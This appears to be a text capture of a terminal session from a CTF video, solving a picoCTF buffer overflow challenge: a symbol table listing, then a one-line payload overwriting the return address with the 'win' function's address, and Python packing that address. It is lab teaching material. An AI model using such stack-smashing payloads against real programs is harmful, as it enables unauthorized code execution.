 /bin/bash En 4:21 PM John Hammond
65: 080486d0 93 FUNC GLOBAL DEFAULT 14 __libc_csu_init
66: 080485cb 123 FUNC GLOBAL DEFAULT 14 win
67: 00000000 0 FUNC GLOBAL DEFAULT UND setvbuf@@GLIBC_2.0
68: 00000000 0 FUNC GLOBAL DEFAULT UND fopen@@GLIBC_2.1
69: 0804a044 0 NOTYPE GLOBAL DEFAULT 26 _end
70: 080484d0 0 FUNC GLOBAL DEFAULT 14 _start
71: 08048748 4 OBJECT GLOBAL DEFAULT 16 _fp_hw
72: 0804a03c 4 OBJECT GLOBAL DEFAULT 26 stdout@@GLIBC_2.0
73: 0804a03c 0 NOTYPE GLOBAL DEFAULT 26 __bss_start
74: 0804866d 99 FUNC GLOBAL DEFAULT 14 main
75: 00000000 0 NOTYPE WEAK DEFAULT UND _Jv_RegisterClasses
76: 0804a03c 0 OBJECT GLOBAL HIDDEN 25 __TMC_END__
77: 00000000 0 FUNC GLOBAL DEFAULT UND setresgid@@GLIBC_2.0
78: 00000000 0 NOTYPE WEAK DEFAULT UND _ITM_registerTMCloneTable
79: 080483ec 0 FUNC GLOBAL DEFAULT 11 _init
john@john-Latitude-E7440:~/yt-pico/buffer_overflow_2$ ls
vuln vuln.c
john@john-Latitude-E7440:~/yt-pico/buffer_overflow_2$ echo `python -c "print 'A'*112 + '\xcb\x85\x04\x08'"` | ./vuln
john@john-Latitude-E7440:~/yt-pico/buffer_overflow_2$ python
Python 2.7.12 (default, Dec 4 2017, 14:50:18)
[GCC 5.4.0 20160609] on linux2
Type "help", "copyright", "credits" or "license" for more information.
>>> import pwn
[*] Checking for new versions of pwntools
To disable this functionality, set the contents of /home/john/.pwntools-cache/update to 'never'.
[*] A newer version of pwntools is available on pypi (3.12.0 --> 3.12.1).
Update with: $ pip install -U pwntools
>>> pwn.p32(0x080485cb)
'\xcb\x85\x04\x08'
>>> import struct
>>> struct.pack('<I', 0x080485cb)
'\xcb\x85\x04\x08'
>>>